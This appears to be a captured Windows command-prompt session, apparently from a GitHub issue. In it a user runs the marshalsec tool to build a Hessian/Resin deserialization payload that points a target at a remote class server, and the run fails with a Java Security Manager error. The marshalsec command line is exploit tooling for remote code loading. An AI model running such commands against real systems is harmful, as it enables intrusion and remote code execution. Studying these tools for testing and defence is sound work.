 命令提示符
Microsoft Windows [版本 10.0.22621.1992]
(c) Microsoft Corporation。保留所有权利。
C:\Users\20688\Desktop>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.Hessian Resin http://192.168.163.133:8180/
ExecTemplateJDK7>hession
java.lang.UnsupportedOperationException: The Security Manager is deprecated and will be removed in a future release
        at java.base/java.lang.System.setSecurityManager(System.java:416)
        at marshalsec.MarshallerBase.doRun(MarshallerBase.java:164)
        at marshalsec.MarshallerBase.run(MarshallerBase.java:121)
        at marshalsec.Hessian.main(Hessian.java:64)
C:\Users\20688\Desktop>java -version
java version "18.0.1.1" 2022-04-22
Java(TM) SE Runtime Environment (build 18.0.1.1+2-6)
Java HotSpot(TM) 64-Bit Server VM (build 18.0.1.1+2-6, mixed mode, sharing)
C:\Users\20688\Desktop>